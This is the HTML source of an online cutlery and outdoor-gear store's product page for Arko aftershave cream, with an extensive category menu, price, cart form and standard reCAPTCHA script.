		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Men's Shave Shop</a>&raquo; <a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_24697_ARKOC345A.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_24697_ARKOC345A.jpg" alt="detail_24697_ARKOC345A.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_24697_ARKOC345A.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_24697_ARKOC345A.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=24697&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Arko Aftershave Cream - Action</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-1.html" itemprop="brand"></a><br>
		  <b>SKU</b>:</span> ARKOC345A<br>
		  <b>MPN</b>: <span itemprop="mpn">C345A</span>
		  
	  </div>
	  	  <div class="price">
	  		    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$1.97</span></div>
		</span>
		<!--// End Hide Reg Price //-->
				<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="24697" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Men's Shave Shop</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions & After Shave Colognes</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>
</a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><b>Arko Aftershave Cream - Action.</b> Arko After Shave Cream's special formula softens and comforts your skin after shaving, while the Aloe vera ingredient helps renew your skin and prevents irritation.</p>
<p class="spec_display"> -  C345A Specifications:</p>
<ul>
<li>50gr (1.6oz)</li>
<li><div style="display: inline-block; width: 175px;">Shipping Weight:</div> 3.2 ounces</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
